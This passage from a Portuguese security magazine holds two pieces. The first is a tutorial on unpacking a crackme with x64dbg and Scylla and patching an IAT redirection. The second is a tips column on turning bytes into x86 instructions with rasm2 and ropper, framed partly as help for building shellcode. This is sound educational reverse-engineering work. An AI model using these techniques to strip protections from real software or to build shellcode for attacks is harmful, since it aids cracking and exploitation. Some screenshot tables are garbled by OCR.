| 775B1000<br>00180016<br>L"MSCOREE.DLL"<br>775B1004<br>775B8BC0<br>775B1008<br>00160014<br>L"\\SYSTEM32\\"<br>775B100C<br>775B8438<br>775R1010<br>00020000                                                                                                    |                                                                                                    |                                                                             |                                                                                                    |                |                          |            |

<span id="page-42-0"></span>**Figura** 2: *Hardware breakpoint* na seção .mbin0.

## <span id="page-42-1"></span>**Dump**

Se estamos no OEP, é hora de chamar o Scylla (Ctrl+I) e fazer o processo que conhecemos:

- Clicar em **IAT Autosearch**
- Clicar em **Yes**
- Clicar em **OK**
- Clicar em **Get Imports**

O leitor deve se deparar com a tela da Figura [3.](#page-43-0)

Perceba que o *Scylla* mostra o *import* 0x31ac como inválido. Vamos simplesmente ignorar e seguir com processo de *dump*:

- Clicar em **Dump**
- Clicar em **Save**
- Clicar em **Fix Dump**
- Escolher o arquivo recém-salvo unpackme1\_dump.exe e clicar em **Open**

Ao tentar executar o binário recém criado pelo *Scylla* (*unpackme1\_dump\_SCY.exe*), obtemos o erro exibido na Figura [4.](#page-43-1)



<span id="page-43-0"></span>**Figura** 3: *Scylla* com *import* inválido

unpackme1\_dump\_SCY.exe - System Error

The code execution cannot proceed because ?.DLL was not found. Reinstalling the program may fix this problem.

 $\times$ 



<span id="page-43-1"></span>**Figura** 4: *unpackme1\_dump\_SCY.exe* não funcional

Se antes de clicar em *Fix Dump* removermos o import inválido e seguirmos o processo (recomendo que o leitor tente), teremos um binário que não exibe o mesmo erro, mas tampouco funciona. Isto ocorre porque este é um *import* necessário para o correto funcionamento do programa.

## **Analisando o import problemático**

Não adianta "deletar" o *import* problemático. Bom, se não pode com ele, junte-se a ele. :D

Nos resta então analisá-lo. Ao expandir o item **FThunk: 000031AC** clicando no pequeno sinal de mais à esquerda deste, o *Scylla* nos mostra a função importada com falha, de endereço *0x00409ee0*. Clicando com o botão direito temos a opção de "disassemblar" direto do *Scylla*, como mostra a Figura [5.](#page-44-0)



<span id="page-44-0"></span>**Figura** 5: Opção para "disassemblar" a função importada com falha

Ao clicar em *Disassemble*, vemos a seguinte tela da Figura [6.](#page-45-0)

Vamos entender. O *RVA 0x31ac* (que no nosso caso é o endereço *0x4031ac*) contém o endereço de uma função de alguma biblioteca. No nosso caso, o endereço da função é *0x409ee0* e ele possui o seguinte código *assembly*:

push dword 0x770613d0 ret

|                                           | S Scylla x86 v0.9.8          |                                                               |                                                                      |                       | $\times$                  |                    |                                                 |
|-------------------------------------------|------------------------------|---------------------------------------------------------------|----------------------------------------------------------------------|-----------------------|---------------------------|--------------------|-------------------------------------------------|
| <b>米</b> unpackme1.exe - PID              | File Imports Trace Misc Help |                                                               |                                                                      |                       |                           |                    | $\times$                                        |
| Debug<br>Trac<br>View                     |                              |                                                               |                                                                      |                       |                           |                    |                                                 |
|                                           |                              |                                                               | Attach to an active process                                          |                       |                           |                    |                                                 |
|                                           |                              | 5188 - unpackme 1.exe - C: \Users\user\Desktop\unpackme 1.exe |                                                                      | $\checkmark$          | <b>Pick DLL</b>           |                    |                                                 |
| m<br>CPU<br>Log                           |                              |                                                               |                                                                      |                       |                           | Source             | $\mathbb{P}$ Referen $\P$                       |
| 00401<br>FTP<br>00401                     |                              |                                                               | <b>Imports</b>                                                       |                       |                           | <b>FPU</b>         |                                                 |
| 00401<br>۰<br>00401                       |                              | $\Box$ 4 $\Box$ 40) $\Box$ (40) $\Box$                        |                                                                      |                       |                           |                    | kuser 32. MessageBox, A                         |
| 00401                                     | Disassembler                 |                                                               |                                                                      |                       | $\boldsymbol{\mathsf{x}}$ | 500                |                                                 |
| 00401<br>00401                            |                              |                                                               |                                                                      |                       |                           | <b>14"</b>         |                                                 |
| 00401<br>00401                            | <b>Address</b><br>Size       | Opcodes                                                       | <b>Instructions</b>                                                  | Comment               | $\hat{\phantom{1}}$       | 'Ycµu"             |                                                 |
| $\rightarrow$<br>00401<br>00401           | 00409FF0<br>05               | 68D0130677                                                    | PUSH DWORD 0x770613D0                                                |                       |                           | x <sup>ii</sup>    |                                                 |
| 00401                                     | 00409EE5<br>01               | C3                                                            | <b>RET</b>                                                           |                       |                           | X''                |                                                 |
| 00401<br>00401                            | 02<br>00409FF6               | 0000                                                          | ADD [EAX], AL                                                        |                       |                           | Inpackme1.00401000 |                                                 |
| 00401                                     | 00409EE8<br>02               | 0000                                                          | ADD [EAX], AL                                                        |                       |                           |                    |                                                 |
| 00401<br>00401                            | 00409FFA 02                  | 0000                                                          | ADD [EAX], AL                                                        |                       |                           |                    |                                                 |
| nna <sub>01</sub>                         | 00409EEC<br>02               | 0000                                                          | ADD [EAX], AL                                                        |                       |                           |                    | ▼ 5 - Unlocked                                  |
| ≺                                         | 02<br>00409FFF               | 0000                                                          | ADD [EAX], AL                                                        |                       |                           |                    |                                                 |
|                                           | 00409EF0<br>02               | 0000                                                          | ADD [EAX], AL                                                        |                       |                           |                    | <kernel32.basethre< td=""></kernel32.basethre<> |
|                                           | 00409EF2<br>02               | 0000                                                          | ADD [EAX], AL                                                        |                       |                           | ntd11.779C7C24     |                                                 |
| mbin0:00401000 unpad                      | 00409EF4<br>02               | 0000                                                          | ADD [EAX], AL                                                        |                       |                           |                    |                                                 |
|                                           | 00409FF6<br>-02              | 0000                                                          | ADD [EAX], AL                                                        |                       |                           |                    |                                                 |
| <b>U., Dump 1</b><br><b>U.</b> Dump       | 00409EF8 02                  | 0000                                                          | ADD [EAX], AL                                                        |                       |                           |                    | $turn to kernel32.7!_{A}$                       |
| Value<br>Address                          | 00409EFA 02                  | 0000                                                          | ADD [EAX], AL                                                        |                       |                           | ne132.75B56340     |                                                 |
| 77961000 00180016                         | 00409EFC 02                  | 0000                                                          | ADD [EAX], AL                                                        |                       |                           | urn to ntdll.779C  |                                                 |
| 77961004<br>77968BC0<br>77961008 00160014 |                              | ----                                                          | ann fraid, ar                                                        |                       |                           |                    |                                                 |
| 7796100C 77968438                         | <b>Address</b>               | 00409EE0                                                      | $\prec$                                                              | Disassemble<br>$\geq$ |                           |                    |                                                 |
| 77961010 00020000<br>77961014 77965B80    |                              |                                                               |                                                                      |                       | ä.                        |                    |                                                 |
| 77961018 0010000E<br>7796101C 77968DE0    |                              |                                                               | IAT Search Adv: IAT VA 00403184 RVA 00003184 Size 0x0108 (264)       |                       |                           |                    |                                                 |
| 77961020 000E000C                         |                              |                                                               | IAT Search Nor: IAT VA 00403180 RVA 00003180 Size 0x0E84 (3716)      |                       |                           |                    |                                                 |
| 77961024 77968DD0                         |                              | IAT parsing finished, found 61 valid APIs, missed 1 APIs      |                                                                      |                       |                           |                    |                                                 |
| 77961028<br>00080006<br>7796102C 77968DB0 |                              |                                                               | DIRECT IMPORTS - Found 1 possible direct imports with 1 unique APIs! |                       |                           |                    |                                                 |
| 77961030 00080006                         |                              | DIRECT IMPORTS - Found 1 additional api addresses!            | DIRECT IMPORTS - Old IAT size 0x00000108 new IAT size 0x0000010C!    |                       |                           |                    |                                                 |
| 77961034 77968DC0<br>77961038 00080006    |                              |                                                               |                                                                      |                       |                           |                    | $\rightarrow$                                   |
| Command:                                  |                              |                                                               |                                                                      |                       |                           |                    | Default<br>$\overline{\phantom{a}}$             |
| <b>Hardware breal</b><br>Paused           | Imports: 63                  | <b>X</b> Invalid: 1                                           | Imagebase: 00400000                                                  | unpackme1.exe         |                           |                    | Wasted Debugging: 0:08:11:10                    |

<span id="page-45-0"></span>**Figura** 6: *Disassembly* no *Scylla*

Um *PUSH* seguido de *RET* não é de fato a implementação de uma função convencional muito típica, o que já levanta suspeitas. Lembre-se que a instrução *RET* retira o endereço do topo da pilha e transfere a execução do programa para ele. Sendo assim, o que está acontecendo neste trecho é praticamente um *JMP 0x770613d0*. Podemos usar a opção *Go to address* (Ctrl+G) do *x64dbg* para checar que endereço é este, conforme pode ser visto na Figura [7.](#page-46-0)

Conforme mostra a Figura [7,](#page-46-0) o *x64dbg* já entrega: este é o endereço da função *MessageBoxA* da*USER32.dll*.

Estamos diante do redirecionamento de *IAT*. Ele faz com que o fluxo do programa execute corretamente, ou seja, a *MessageBoxA* será de fato chamada através da técnica de se usar um *PUSH* seguido de *RET*. No entanto, essa técnica, dentre outras coisas, impede que "dumpemos" um executável funcional através do *Scylla* com o procedimento padrão pois, como há uma função não reconhecida, será criada uma entrada inválida no *PE* resultante relativa ao *import* inválido observado nas Figuras 3 e 5. Desta forma, o loader do *Windows*, ao tentar resolver tal entrada inválida, falha. E agora?

米 unpackme1.exe - PID: 1444 - Module: unpackme1.exe - Thread: Main Thread 16D8 - x32dbg [Elevated] Plugins Favourites Options Help Debua Trace Aug 16 2020 BD B | + H | + & | + & | + +2 | EE CPU 2 Log **Notes** · Breakpoints <sup>2</sup> Symbols  $\langle \rangle$ **RRR** Memory Map Call Stack **SEH**  $\boxed{\circ}$  Script 64 00<br>68 FF040000<br>68 CA204000<br>68 F4204000 push 0<br>call <JMP.&GetModuleHandleA><br>mov dword ptr ds:[4020CA],ea,<br>nush 0  $\frac{1}{2}$  00401000 ETP Hide 00401002<br>00401007 **FAX** 77061300 00401000 push 0<br>push unpackme1.4020F4 EBX 00383000 0040100E 00401<br>00401<br>00401 46040000 **ECX** 00409D10  $\begin{array}{c} 0 \\ 0 \\ 4 \\ 0 \\ 0 \end{array}$ **B** Enter expression to follow... X ÷.  $0040$ 00401 0x770613D0  $0040$ <br> $0040$ ni -> user32.MessaneRoxA  $0040^{\circ}$ оĸ Cancel  $0040^{\circ}$ 0305  $0040$  $0040$  $\frac{1}{2}$   $\frac{1}{2}$  ER D1030000  $40105$ Default (stdcall) Ţ  $\overline{\phantom{0}}$  $11$ Fesp+41 003B3000 dword ptr  $ds:$  [unpackme1, 00402064]=0 [esp+8] 75856340<br>[esp+6] 75856340<br>[esp+10] 779C7C24<br>[esp+14] 00383000  $\overline{2}$ : ā.  $\frac{4}{5}$ mbin0:0040101D unpackme1.exe:\$101D #0 **U** Dump 1  $\left[\frac{1}{2}\right]$  Dump 2  $\left[\frac{1}{2}\right]$  Dump 3  $\left[\frac{1}{2}\right]$  Dump 4  $\left[\frac{1}{2}\right]$  Dump 5  $\left[\frac{2}{2}\right]$  Watch 1  $\left[x=\left|\frac{1}{2}\right|\left[\frac{1}{2}\right]\right]$   $\left[\frac{1}{2}\right]$   $\left[\frac{1}{2}\right]$   $\left[\frac{1}{2}\right]$   $\left[\frac{1}{2}\right]$   $\left[\frac{1}{2}\right]$   $\left[\frac$ 

<span id="page-46-0"></span>**Figura** 7: *Go to address* do *x64dbg*

## **Patcheando a** *IAT redirection*

Agora a gente age como qualquer "engenheiro reverso": mexe pra deixar do jeito que a gente quer. Afinal, é a gente que manda não é? :)

Se o endereço *0x4031ac* deveria conter o endereço da *MessageBoxA* mas não contém, o que acontece se colocarmos o endereço lá manualmente? Testemos. Fechamos o *Scylla* (somente o *Scylla*, não o *x64dbg*) e, na janela de *dump*, vamos ao endereço *0x4031ac* com Ctrl+G. Veremos a tela da Figura [8.](#page-47-0)

É fácil perceber o problema bem ali onde deveríamos ver o endereço da *MessageBox*. Um duplo-clique nele e podemos modificar para o endereço correto (que é o mesmo do argumento da instrução *PUSH* em *0x409ee0*), deixando-o como mostra a Figura [9.](#page-47-1)

Agora, se seguirmos a mesma sequência apresentada na Seção [Dump,](#page-42-1) todos os *imports* são resolvidos normalmente, como pode-se observar na Figura [10.](#page-48-0)

E após "dumpar" e corrigir (*fix*) o *dump*, o binário "unpackeado" executa normalmente, como pode ser visto na Figura [11.](#page-48-1)

| <b>ULL</b> Dump 1 |                     | U Dump 2 |  | 및 Dump 3                               | <b>ULL</b> Dump 4            | 명백 Dump 5 |  |
|-------------------|---------------------|----------|--|----------------------------------------|------------------------------|-----------|--|
| Address           | value               |          |  | Comments                               |                              |           |  |
| 00403184          |                     | 77025540 |  | user32.KillTimer                       |                              |           |  |
| 00403188          |                     | 770061B0 |  | user32.GetSystemMetrics                |                              |           |  |
| 0040318C          |                     | 770241F0 |  | user32.LoadCursorA                     |                              |           |  |
| 00403190          |                     | 77020EA0 |  | user32.LoadAcceleratorsA               |                              |           |  |
| 00403194          |                     | 77070010 |  | user32.MessageBeep                     |                              |           |  |
| 00403198          |                     | 770031F0 |  | user32.GetWindowRect                   |                              |           |  |
| 0040319C          |                     | 7701B890 |  | user32.LoadStringA                     |                              |           |  |
| 004031A0          |                     | 770204A0 |  | user32.LoadIconA                       |                              |           |  |
| 004031A4          |                     | 77021630 |  | user32.LoadBitmapA                     |                              |           |  |
| 004031A8          |                     | 77025B00 |  | user32.SetFocus                        |                              |           |  |
| 004031AC          |                     | 00409EE0 |  |                                        |                              |           |  |
| 004031B0          |                     | 77024540 |  | user 32. PostQuitMessage               |                              |           |  |
| 004031B4          |                     | 77021120 |  | user32.WinHelpA                        |                              |           |  |
| 004031B8          |                     | 77025480 |  | user32.InvalidateRect                  |                              |           |  |
| 004031BC          |                     | 7701ABA0 |  |                                        | user32.TranslateAcceleratorA |           |  |
|                   | Command: 0x770613D0 |          |  |                                        |                              |           |  |
| Paused            |                     |          |  | The data has been copied to clipboard. |                              |           |  |

<span id="page-47-0"></span>**Figura** 8: *x64dbg* no endereço *0x4031ac*

| <b>Q__ Dump 1</b> | <b>N<sub>th</sub></b> Dump 2 | 则 Dump 3                                               | <b>Q__</b> Dump 4 | Dun |
|-------------------|------------------------------|--------------------------------------------------------|-------------------|-----|
| Address           | value                        | Comments                                               |                   |     |
| 00403184          | 77025540                     | user32.KillTimer                                       |                   |     |
| 00403188          | 770061B0                     | user32.GetSystemMetrics                                |                   |     |
| 0040318C          | 770241F0                     | user32.LoadCursorA                                     |                   |     |
| 00403190          | 77020EA0                     | user32.LoadAcceleratorsA                               |                   |     |
| 00403194          | 77070010                     | user32.MessageBeep                                     |                   |     |
| 00403198          | 770031F0                     | user32.GetWindowRect                                   |                   |     |
| 0040319C          | 7701B890                     | user32.LoadStringA                                     |                   |     |
| 004031A0          | 770204A0                     | user32.LoadIconA                                       |                   |     |
| 004031A4          | 77021630                     | user32.LoadBitmapA                                     |                   |     |
| 004031A8          | 77025B00                     | user32.SetFocus                                        |                   |     |
| 004031AC          | 770613DO                     | user32.MessageBoxA                                     |                   |     |
| 00403180          | 77024540                     | user32.PostQuitMessage                                 |                   |     |
| 004031B4          | 77021120                     | user32. WinHelpA                                       |                   |     |
| 00403188          | 77025480                     | user32.InvalidateRect                                  |                   |     |
| 004031BC          | 7701ABA0                     | user32. TranslateAcceleratorA                          |                   |     |
| Command:          |                              |                                                        |                   |     |
| Paused            |                              | unpackme1.exe: 004031AC -> 004031AF (0x00000004 bytes) |                   |     |

<span id="page-47-1"></span>**Figura** 9: Endereço *0x4031ac* "patcheado"



<span id="page-48-1"></span><span id="page-48-0"></span>



**Figura** 11: Binário "unpackeado" em execução

### **Conclusão**

*IAT redirection* é uma técnica clássica para dificultar a engenharia reversa que pode não ser tão simples de ser superada, principalmente quando muitas (ou todas) as entradas da IAT a utilizam. Também, ressalta-se que essa técnica não necessariamente se resume à *PUSH+RET*. Para piorar, vários *protectors* a implementam em conjunto com outras técnicas como *debug blocker*, nanomites, dentre outras que teremos a oportunidade de falar sobre aqui nesta coluna algum dia. Até lá! o/

#### Fernando Mercês

Pesquisador de Ameaças na Trend Micro, onde atua como investigador de ciber crime utilizando engenharia reversa e técnicas de inteligência de ameaças no time de Pesquisa de Ameaças Futuras (FTR). Criador de várias ferramentas livres na área de segurança, é constante palestrante nos principais eventos de segurança no Brasil e no exterior. É também professor e fundador da comunidade Mente Binária, comprometida com entrega de conteúdo gratuito para estudantes de segurança da informação.



## **Referências**

- <span id="page-49-0"></span>[1] H. Magazine, "H2HC Magazine 14a Edicao," acessado em 24-Dezembro-2020. [Online]. Disponível em: [https://www.h2hc.com.br/revista/RevistaH2HC\\_14.pdf](https://www.h2hc.com.br/revista/RevistaH2HC_14.pdf)
- <span id="page-49-1"></span>[2] Cruehead, "Cruehead crackme - com novo packer," acessado em 24-Dezembro-2020. [Online]. Disponível em: <https://github.com/h2hconference/H2HCMagazine/blob/master/15/unpackme1.exe>
- <span id="page-49-2"></span>[3] x64dbg Core Team, "x64dbg," acessado em 24-Dezembro-2020. [Online]. Disponível em: <https://x64dbg.com/>
- <span id="page-49-3"></span>[4] H. Magazine, "H2HC Magazine 13a Edicao," acessado em 24-Dezembro-2020. [Online]. Disponível em: [https://www.h2hc.com.br/revista/RevistaH2HC\\_13.pdf](https://www.h2hc.com.br/revista/RevistaH2HC_13.pdf)

### **Do Código de Máquina à Instrução**

Abaixo, algumas das várias maneiras de descobrir qual instrução corresponde a um determinado conjunto de bytes. Nos exemplos deste artigo, vamos nos ater às arquiteturas x86 e x86\_64.

Usando o Radare2 [\[1\]](#page-51-0):

```
rasm2 -a <architecture: x86> -b <bits: 32 or 64> -d <bytes>
Exemplos:
$ rasm2 -a x86 -b 32 -d FFE4
jmp esp
$ rasm2 -a x86 -b 64 -d FFE4
jmp rsp
```
Usando o ropper [\[2\]](#page-51-1):

```
ropper -a <architecture: x86 or x86_64> --disasm <bytes>
Exemplos:
$ ropper -a x86 --disasm ffe4
jmp esp
$ ropper -a x86_64 --disasm ffe4
jmp rsp
```
Podemos, por exemplo, criar um pequeno script para automatizar a listagem de possíveis combinações de bytes e verificar que instruções resultam. Útil, por exemplo, na construção de um possível shellcode (Conforme explicado no artigo [6](#page-52-0) "Saltando sem *JMP,CALL,POP,*" nesta edição da revista. A seguir, um exemplo para listar as possíveis instruções na arquitetura x86 cujo código de máquina de 2 bytes começa com 0xFF.

```
BYTE="FF"; for x in 'seq 0 255'; do \setminus(printf "$BYTE%02x -> " $x;rasm2 -a x86 -b 32 -d $BYTE'printf "%02x \n" $x' |head -n1) \
| grep -vi "invalid"; done
```
Esse site possui um bom guia de referência rápida que também pode ajudar [\[3\]](#page-51-2).

#### Diego Albuquerque

Engenheiro de formação, um eterno aficionado por tecnologia, invenções, ideias desafiadoras e aprendizado contínuo. Dedicado a estudar Segurança Ofensiva e assuntos correlatos que fazem pensar. Seu lema é: "por não saber que era impossível, foi lá e fez".

